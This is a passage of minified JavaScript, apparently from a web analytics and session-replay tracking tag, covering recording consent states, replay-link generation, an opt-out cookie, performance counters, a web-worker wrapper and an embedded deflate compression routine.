function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),mE=(()=>{class s{constructor(t,e,i,n){this.O=t,this.R=e,this.E=i,this.hs=n,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),l=this.R.isReplayRecorded(),h=this.Mb(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:n,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.O.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}Mb(t){return Je.isReplayConsentNeeded(this.E)?t.collectState===O.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?rr.NOT_EXPRESSED:t.collectState===O.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?rr.WITHDRAWN:rr.GRANTED:rr.NOT_NEEDED}}return s})(),yE=(()=>{class s{constructor(t){this.kt=t,this.he=[]}handleCommand(t){if(ss(t)&&(this.vo(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.Gt(t,e)}}vo(t){csArray.prototype.push.call(this.he,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.he,e=>this.Gt(e,t))}Gt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),EE=(()=>{class s{constructor(t){this.kt=t,this.Qi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.Db(t);this.So(t)}Db(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.Gt(t.callback,e),e}So(t){this.Em(t)&&csArray.prototype.push.call(this.Qi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Qi,e=>{this.Gt(e,t)}),this.Qi=[]}Em(t){return t&&typeof t.callback=="function"}Gt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function vE(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,d,p]=l;n?h=`${c}/sites/${n}/player?uu=${d}&sn=${p}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${d}&sn=${p}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(h+=`&t=${M.now()-r.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var SE=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){pi(t)&&ss(e)&&this.Gt(t,e)}Gt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let n=vE(i,t);e(n)}})}}return s})(),_E=(()=>{class s{constructor(){this.he=new Set}handleCommand(t,e){return!ss(t)||this.he.has(t)?null:(this.he.add(t),e&&(this.Ne=e,this.vm(t,e)),()=>this.he.delete(t))}executeCallbacks(t){this.kb(t)&&(this.Ne=t,this.he.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}kb(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.Ne&&(this.Ne.isRecording!==e||this.Ne.recordingStartTimestamp!==i||this.Ne.etrState!==n||this.Ne.etrStatus!==o||this.Ne.collectState!==c)}}return s})(),wE=["afterPageView"],AE=["getSessionKey"],TE=["onRecordingContextChange","onRecordingStateChange"],bE=["replay:link:generate"],RE=(()=>{class s{constructor(t,e,i,n,o,c,l,h){this.O=t,this.R=e,this.S=i,this.Et=n,this.tt=o,this.E=c,this.hs=l,this.Ei=h,this.Sm=null}init(){this.kt=new mE(this.O,this.R,this.E,this.hs),this.Au=new yE(this.kt),this._m=new EE(this.kt),this._o=new _E,this.xb=new SE(this.kt),this.S.register(AE,t=>this._m.handleCommand(t)),this.S.register(wE,t=>this.Au.handleCommand(t)),this.S.register(TE,t=>this._o.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(bE,(t,e)=>{this.Lr&&this.xb.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this._m.flushPendingCallbacks(),this.Au.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Au.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this._o.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.Lr=t}}return F([Ws({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})();var CE=["networkRequest:maskUrls"],IE=["networkRequest:maskUrls:reset"],PE=(()=>{class s{constructor(t,e){this.Pm=t,this.ft=e}init(){this.Pm.register(CE,t=>{if(q(t)){this.ft.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)q(e)&&this.ft.addPartialUrlMaskingPattern(e)}),this.Pm.register(IE,()=>this.ft.resetPartialUrlMaskingPatterns())}}return s})();var OE=["optout"];var NE=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(OE,()=>{this.ls.activate()})}}return s})(),ai="_cs_optout",ME=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.yt=i}get(){return this.E.cookielessTrackingEnabled?this.yt.getItem(ai):this.M.get(ai)}set(t){this.E.cookielessTrackingEnabled?this.yt.setItem(ai,t):this.M.set(ai,t,io)}}return s})(),ic="1",DE=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.pt=i}init(){!this.isActive()&&this.Xb()&&this.activate()}isActive(){return this.pt.get()===ic}activate(){this.w.emitOptout(),this.pt.set(ic)}Xb(){return csString.prototype.indexOf.call(this.xt.href,ai)>0}}return s})(),kE=(()=>{class s{constructor(){this.Ec=null,this.Kb=1}startInterval(){this.Ec=window.csSetInterval(()=>{let t=this.Kb++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){z.counters.tasks.flush(t),z.counters.longTasks.flush(t)}clear(){z.counters.tasks.reset(),z.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Ec&&(csClearInterval(this.Ec),this.Ec=null)}}return s})(),xE=(()=>{class s{constructor(){this.bo=!1,this.Ro=null,this.Fs=new kE}onStartTracking(){this.Jb()}Jb(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&z.counters.downloadTime.push(i),n>=0&&z.counters.transferSize.push(n)}),z.counters.downloadTime.count>0&&z.counters.downloadTime.flush(),z.counters.transferSize.count>0&&z.counters.transferSize.flush()}Om(){z.counters.blockingTime.flush(),z.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Ro&&csClearTimeout(this.Ro),this.Fs.stopInterval(),this.bo=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===ps.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Ro&&csClearTimeout(this.Ro),this.Fs.stopInterval(),this.bo=!0)}onInitialDomStart(){this.bo||this.Fs.stopInterval()}onInitialDomDone(){this.bo||(this.bo=!0,this.Fs.flush("initial-dom"),this.Ro=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),LE=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),VE=(()=>{class s{constructor(){}static init(t){(!this.Du||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Du=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,l]=csString.prototype.split.call(n[o],"=");this.Du.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Du)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(LE.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=n.value;UE(s.getString("debugLog"),t)&&(n.value=function(...d){return console.log(l,...d),h.bind(this)(...d)})}}}return s})();function UE(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var jE=(()=>{class s{constructor(t){this.Qb=t,this.Nm=[],this.ku={},this.Zb=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Ur().catch(o=>{ot.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.we:t.prototype[c]instanceof Function?(...l)=>n?Promise.resolve(n[c](...l)):i.Mm(c,l):n?Promise.resolve(n[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.Zb;return new Promise((n,o)=>{this.ku[i]=(c,l)=>{delete this.ku[i],c?o(c):n(l)},this.we.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Ur(){try{let t=rc.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

const klass = (${this.Qb.toString()});

${rc.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.we=new Worker(i),this.we.addEventListener("message",n=>{var o,c,l,h,d;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){ot.error("Worker error:",(l=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(d=(h=this.ku)[n.data.id])===null||d===void 0||d.call(h,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.we.onerror=i=>e(new Error(i.message)),this.we.onmessage=()=>{this.we.onmessage=this.we.onerror=null,t()}})}}return s})();function rc(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function Zn(){function i(a){let f=a.length;for(;--f>=0;)a[f]=0}let n=0,o=1,c=2,l=3,h=258,d=29,p=256,y=p+1+d,m=30,v=19,b=2*y+1,C=15,w=16,T=7,k=256,P=16,S=17,U=18,j=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),J=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),yt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),jt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Yt=512,_=new Array((y+2)*2);i(_);let L=new Array(m*2);i(L);let V=new Array(Yt);i(V);let B=new Array(h-l+1);i(B);let ut=new Array(d);i(ut);let _t=new Array(m);i(_t);function me(a,f,g,E,u){this.static_tree=a,this.extra_bits=f,this.extra_base=g,this.elems=E,this.max_length=u,this.has_stree=a&&a.length}let rs,Ps,Os;function Ie(a,f){this.dyn_tree=a,this.max_code=0,this.stat_desc=f}let Pe=a=>a<256?V[a]:V[256+(a>>>7)],ee=(a,f)=>{a.pending_buf[a.pending++]=f&255,a.pending_buf[a.pending++]=f>>>8&255},wt=(a,f,g)=>{a.bi_valid>w-g?(a.bi_buf|=f<<a.bi_valid&65535,ee(a,a.bi_buf),a.bi_buf=f>>w-a.bi_valid,a.bi_valid+=g-w):(a.bi_buf|=f<<a.bi_valid&65535,a.bi_valid+=g)},Xt=(a,f,g)=>{wt(a,g[f*2],g[f*2+1])},ki=(a,f)=>{let g=0;do g|=a&1,a>>>=1,g<<=1;while(--f>0);return g>>>1},Dr=a=>{a.bi_valid===16?(ee(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},kr=(a,f)=>{let g=f.dyn_tree,E=f.max_code,u=f.stat_desc.static_tree,R=f.stat_desc.has_stree,A=f.stat_desc.extra_bits,I=f.stat_desc.extra_base,Q=f.stat_desc.max_length,H,Ft,Ue,at,ls,Ds,Ki=0;for(at=0;at<=C;at++)a.bl_count[at]=0;for(g[a.heap[a.heap_max]*2+1]=0,H=a.heap_max+1;H<b;H++)Ft=a.heap[H],at=g[g[Ft*2+1]*2+1]+1,at>Q&&(at=Q,Ki++),g[Ft*2+1]=at,!(Ft>E)&&(a.bl_count[at]++,ls=0,Ft>=I&&(ls=A[Ft-I]),Ds=g[Ft*2],a.opt_len+=Ds*(at+ls),R&&(a.static_len+=Ds*(u[Ft*2+1]+ls)));if(Ki!==0){do{for(at=Q-1;a.bl_count[at]===0;)at--;a.bl_count[at]--,a.bl_count[at+1]+=2,a.bl_count[Q]--,Ki-=2}while(Ki>0);for(at=Q;at!==0;at--)for(Ft=a.bl_count[at];Ft!==0;)Ue=a.heap[--H],!(Ue>E)&&(g[Ue*2+1]!==at&&(a.opt_len+=(at-g[Ue*2+1])*g[Ue*2],g[Ue*2+1]=at),Ft--)}},xi=(a,f,g)=>{let E=new Array(C+1),u=0,R,A;for(R=1;R<=C;R++)E[R]=u=u+g[R-1]<<1;for(A=0;A<=f;A++){let I=a[A*2+1];I!==0&&(a[A*2]=ki(E[I]++,I))}},xr=()=>{let a,f,g,E,u,R=new Array(C+1);for(g=0,E=0;E<d-1;E++)for(ut[E]=g,a=0;a<1<<j[E];a++)B[g++]=E;for(B[g-1]=E,u=0,E=0;E<16;E++)for(_t[E]=u,a=0;a<1<<J[E];a++)V[u++]=E;for(u>>=7;E<m;E++)for(_t[E]=u<<7,a=0;a<1<<J[E]-7;a++)V[256+u++]=E;for(f=0;f<=C;f++)R[f]=0;for(a=0;a<=143;)_[a*2+1]=8,a++,R[8]++;for(;a<=255;)_[a*2+1]=9,a++,R[9]++;for(;a<=279;)_[a*2+1]=7,a++,R[7]++;for(;a<=287;)_[a*2+1]=8,a++,R[8]++;for(xi(_,y+1,R),a=0;a<m;a++)L[a*2+1]=5,L[a*2]=ki(a,5);rs=new me(_,j,p+1,y,C),Ps=new me(L,J,0,m,C),Os=new me(new Array(0),yt,0,v,T)},Li=a=>{let f;for(f=0;f<y;f++)a.dyn_ltree[f*2]=0;for(f=0;f<m;f++)a.dyn_dtree[f*2]=0;for(f=0;f<v;f++)a.bl_tree[f*2]=0;a.dyn_ltree[k*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Vi=a=>{a.bi_valid>8?ee(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},Ui=(a,f,g,E)=>{Vi(a),E&&(ee(a,g),ee(a,~g)),a.pending_buf.set(a.window.subarray(f,f+g),a.pending),a.pending+=g},Lr=(a,f,g,E)=>{let u=f*2,R=g*2;return a[u]<a[R]||a[u]===a[R]&&E[f]<=E[g]},ji=(a,f,g)=>{let E=a.heap[g],u=g<<1;for(;u<=a.heap_len&&(u<a.heap_len&&Lr(f,a.heap[u+1],a.heap[u],a.depth)&&u++,!Lr(f,E,a.heap[u],a.depth));)a.heap[g]=a.heap[u],g=u,u<<=1;a.heap[g]=E},Vr=(a,f,g)=>{let E,u,R=0,A,I;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+R*2]<<8|a.pending_buf[a.d_buf+R*2+1],u=a.pending_buf[a.l_buf+R],R++,E===0?Xt(a,u,f):(A=B[u],Xt(a,A+p+1,f),I=j[A],I!==0&&(u-=ut[A],wt(a,u,I)),E--,A=Pe(E),Xt(a,A,g),I=J[A],I!==0&&(E-=_t[A],wt(a,E,I)));while(R<a.last_lit);Xt(a,k,f)},Hi=(a,f)=>{let g=f.dyn_tree,E=f.stat_desc.static_tree,u=f.stat_desc.has_stree,R=f.stat_desc.elems,A,I,Q=-1,H;for(a.heap_len=0,a.heap_max=b,A=0;A<R;A++)g[A*2]!==0?(a.heap[++a.heap_len]=Q=A,a.depth[A]=0):g[A*2+1]=0;for(;a.heap_len<2;)H=a.heap[++a.heap_len]=Q<2?++Q:0,g[H*2]=1,a.depth[H]=0,a.opt_len--,u&&(a.static_len-=E[H*2+1]);for(f.max_code=Q,A=a.heap_len>>1;A>=1;A--)ji(a,g,A);H=R;do A=a.heap[1],a.heap[1]=a.heap[a.heap_len--],ji(a,g,1),I=a.heap[1],a.heap[--a.heap_max]=A,a.heap[--a.heap_max]=I,g[H*2]=g[A*2]+g[I*2],a.depth[H]=(a.depth[A]>=a.depth[I]?a.depth[A]:a.depth[I])+1,g[A*2+1]=g[I*2+1]=H,a.heap[1]=H++,ji(a,g,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],kr(a,f),xi(g,Q,a.bl_count)},Ur=(a,f,g)=>{let E,u=-1,R,A=f[0*2+1],I=0,Q=7,H=4;for(A===0&&(Q=138,H=3),f[(g+1)*2+1]=65535,E=0;E<=g;E++)R=A,A=f[(E+1)*2+1],!(++I<Q&&R===A)&&(I<H?a.bl_tree[R*2]+=I:R!==0?(R!==u&&a.bl_tree[R*2]++,a.bl_tree[P*2]++):I<=10?a.bl_tree[S*2]++:a.bl_tree[U*2]++,I=0,u=R,A===0?(Q=138,H=3):R===A?(Q=6,H=3):(Q=7,H=4))},No=(a,f,g)=>{let E,u=-1,R,A=f[0*2+1],I=0,Q=7,H=4;for(A===0&&(Q=138,H=3),E=0;E<=g;E++)if(R=A,A=f[(E+1)*2+1],!(++I<Q&&R===A)){if(I<H)do Xt(a,R,a.bl_tree);while(--I!==0);else R!==0?(R!==u&&(Xt(a,R,a.bl_tree),I--),Xt(a,P,a.bl_tree),wt(a,I-3,2)):I<=10?(Xt(a,S,a.bl_tree),wt(a,I-3,3)):(Xt(a,U,a.bl_tree),wt(a,I-11,7));I=0,u=R,A===0?(Q=138,H=3):R===A?(Q=6,H=3):(Q=7,H=4)}},Hl=a=>{let f;for(Ur(a,a.dyn_ltree,a.l_desc.max_code),Ur(a,a.dyn_dtree,a.d_desc.max_code),Hi(a,a.bl_desc),f=v-1;f>=3&&a.bl_tree[jt[f]*2+1]===0;f--);return a.opt_len+=3*(f+1)+5+5+4,f},Bl=(a,f,g,E)=>{let u;for(wt(a,f-257,5),wt(a,g-1,5),wt(a,E-4,4),u=0;u<E;u++)wt(a,a.bl_tree[jt[u]*2+1],3);No(a,a.dyn_ltree,f-1),No(a,a.dyn_dtree,g-1)},Fl=a=>{let f=4093624447,g;for(g=0;g<=31;g++,f>>>=1)if(f&1&&a.dyn_ltree[g*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(g=32;g<p;g++)if(a.dyn_ltree[g*2]!==0)return 1;return 0},Mo=!1,$l=a=>{Mo||(xr(),Mo=!0),a.l_desc=new Ie(a.dyn_ltree,rs),a.d_desc=new Ie(a.dyn_dtree,Ps),a.bl_desc=new Ie(a.bl_tree,Os),a.bi_buf=0,a.bi_valid=0,Li(a)},Do=(a,f,g,E)=>{wt(a,(n<<1)+(E?1:0),3),Ui(a,f,g,!0)},zl=a=>{wt(a,o<<1,3),Xt(a,k,_),Dr(a)},Gl=(a,f,g,E)=>{let u,R,A=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=Fl(a)),Hi(a,a.l_desc),Hi(a,a.d_desc),A=Hl(a),u=a.opt_len+3+7>>>3,R=a.static_len+3+7>>>3,R<=u&&(u=R)):u=R=g+5,g+4<=u&&f!==-1?Do(a,f,g,E):a.strategy===4||R===u?(wt(a,(o<<1)+(E?1:0),3),Vr(a,_,L)):(wt(a,(c<<1)+(E?1:0),3),Bl(a,a.l_desc.max_code+1,a.d_desc.max_code+1,A+1),Vr(a,a.dyn_ltree,a.dyn_dtree)),Li(a),E&&Vi(a)},ql=(a,f,g)=>(a.pending_buf[a.d_buf+a.last_lit*2]=f>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=f&255,a.pending_buf[a.l_buf+a.last_lit]=g&255,a.last_lit++,f===0?a.dyn_ltree[g*2]++:(a.matches++,f--,a.dyn_ltree[(B[g]+p+1)*2]++,a.dyn_dtree[Pe(f)*2]++),a.last_lit===a.lit_bufsize-1);var Wl=$l,Yl=Do,Xl=Gl,Kl=ql,Jl=zl,Ql={_tr_init:Wl,_tr_stored_block:Yl,_tr_flush_block:Xl,_tr_tally:Kl,_tr_align:Jl},ko=(a,f,g,E)=>{let u=a&65535|0,R=a>>>16&65535|0,A=0;for(;g!==0;){A=g>2e3?2e3:g,g-=A;do u=u+f[E++]|0,R=R+u|0;while(--A);u%=65521,R%=65521}return u|R<<16|0};let Zl=()=>{let a,f=[];for(var g=0;g<256;g++){a=g;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;f[g]=a}return f},th=new Uint32Array(Zl());var Oe=(a,f,g,E)=>{let u=th,R=E+g;a^=-1;for(let A=E;A<R;A++)a=a>>>8^u[(a^f[A])&255];return a^-1},Bi={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},xo={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:eh,_tr_stored_block:sh,_tr_flush_block:ih,_tr_tally:Ne,_tr_align:rh}=Ql,{Z_NO_FLUSH:ns,Z_PARTIAL_FLUSH:nh,Z_FULL_FLUSH:oh,Z_FINISH:Me,Z_BLOCK:Lo,Z_OK:ae,Z_STREAM_END:Vo,Z_STREAM_ERROR:Kt,Z_DATA_ERROR:ah,Z_BUF_ERROR:jr,Z_DEFAULT_COMPRESSION:ch,Z_FILTERED:lh,Z_HUFFMAN_ONLY:Fi,Z_RLE:hh,Z_FIXED:uh,Z_DEFAULT_STRATEGY:dh,Z_UNKNOWN:fh,Z_DEFLATED:$i}=xo,ph=9,gh=15,mh=8,Hr=256+1+29,yh=30,Eh=19,vh=2*Hr+1,Sh=15,K=3,De=258,se=De+K+1,_h=32,zi=42,Br=69,Gi=73,qi=91,Wi=103,os=113,Js=666,gt=1,Qs=2,as=3,Ns=4,wh=3,ke=(a,f)=>(a.msg=Bi[f],f),Uo=a=>(a<<1)-(a>4?9:0),xe=a=>{let f=a.length;for(;--f>=0;)a[f]=0},Le=(a,f,g)=>(f<<a.hash_shift^g)&a.hash_mask,Ve=a=>{let f=a.state,g=f.pending;g>a.avail_out&&(g=a.avail_out),g!==0&&(a.output.set(f.pending_buf.subarray(f.pending_out,f.pending_out+g),a.next_out),a.next_out+=g,f.pending_out+=g,a.total_out+=g,a.avail_out-=g,f.pending-=g,f.pending===0&&(f.pending_out=0))},At=(a,f)=>{ih(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,f),a.block_start=a.strstart,Ve(a.strm)},tt=(a,f)=>{a.pending_buf[a.pending++]=f},Zs=(a,f)=>{a.pending_buf[a.pending++]=f>>>8&255,a.pending_buf[a.pending++]=f&255},Ah=(a,f,g,E)=>{let u=a.avail_in;return u>E&&(u=E),u===0?0:(a.avail_in-=u,f.set(a.input.subarray(a.next_in,a.next_in+u),g),a.state.wrap===1?a.adler=ko(a.adler,f,u,g):a.state.wrap===2&&(a.adler=Oe(a.adler,f,u,g)),a.next_in+=u,a.total_in+=u,u)},jo=(a,f)=>{let g=a.max_chain_length,E=a.strstart,u,R,A=a.prev_length,I=a.nice_match,Q=a.strstart>a.w_size-se?a.strstart-(a.w_size-se):0,H=a.window,Ft=a.w_mask,Ue=a.prev,at=a.strstart+De,ls=H[E+A-1],Ds=H[E+A];a.prev_length>=a.good_match&&(g>>=2),I>a.lookahead&&(I=a.lookahead);do if(u=f,!(H[u+A]!==Ds||H[u+A-1]!==ls||H[u]!==H[E]||H[++u]!==H[E+1])){E+=2,u++;do;while(H[++E]===H[++u]&&H[++E]===H[++u]&&H[++E]===H[++u]&&H[++E]===H[++u]&&H[++E]===H[++u]&&H[++E]===H[++u]&&H[++E]===H[++u]&&H[++E]===H[++u]&&E<at);if(R=De-(at-E),E=at-De,R>A){if(a.match_start=f,A=R,R>=I)break;ls=H[E+A-1],Ds=H[E+A]}}while((f=Ue[f&Ft])>Q&&--g!==0);return A<=a.lookahead?A:a.lookahead},cs=a=>{let f=a.w_size,g,E,u,R,A;do{if(R=a.window_size-a.lookahead-a.strstart,a.strstart>=f+(f-se)){a.window.set(a.window.subarray(f,f+f),0),a.match_start-=f,a.strstart-=f,a.block_start-=f,E=a.hash_size,g=E;do u=a.head[--g],a.head[g]=u>=f?u-f:0;while(--E);E=f,g=E;do u=a.prev[--g],a.prev[g]=u>=f?u-f:0;while(--E);R+=f}if(a.strm.avail_in===0)break;if(E=Ah(a.strm,a.window,a.strstart+a.lookahead,R),a.lookahead+=E,a.lookahead+a.insert>=K)for(A=a.strstart-a.insert,a.ins_h=a.window[A],a.ins_h=Le(a,a.ins_h,a.window[A+1]);a.insert&&(a.ins_h=Le(a,a.ins_h,a.window[A+K-1]),a.prev[A&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=A,A++,a.insert--,!(a.lookahead+a.insert<K)););}while(a.lookahead<se&&a.strm.avail_in!==0)},Th=(a,f)=>{let g=65535;for(g>a.pending_buf_size-5&&(g=a.pending_buf_size-5);;){if(a.lookahead<=1){if(cs(a),a.lookahead===0&&f===ns)return gt;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+g;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,At(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-se&&(At(a,!1),a.strm.avail_out===0))return gt}return a.insert=0,f===Me?(At(a,!0),a.strm.avail_out===0?as:Ns):(a.strstart>a.block_start&&(At(a,!1),a.strm.avail_out===0),gt)},Fr=(a,f)=>{let g,E;for(;;){if(a.lookahead<se){if(cs(a),a.lookahead<se&&f===ns)return gt;if(a.lookahead===0)break}if(g=0,a.lookahead>=K&&(a.ins_h=Le(a,a.ins_h,a.window[a.strstart+K-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),g!==0&&a.strstart-g<=a.w_size-se&&(a.match_length=jo(a,g)),a.match_length>=K)if(E=Ne(a,a.strstart-a.match_start,a.match_length-K),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=K){a.match_length--;do a.strstart++,a.ins_h=Le(a,a.ins_h,a.window[a.strstart+K-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Le(a,a.ins_h,a.window[a.strstart+1]);else E=Ne(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(At(a,!1),a.strm.avail_out===0))return gt}return a.insert=a.strstart<K-1?a.strstart:K-1,f===Me?(At(a,!0),a.strm.avail_out===0?as:Ns):a.last_lit&&(At(a,!1),a.strm.avail_out===0)?gt:Qs},Ms=(a,f)=>{let g,E,u;for(;;){if(a.lookahead<se){if(cs(a),a.lookahead<se&&f===ns)return 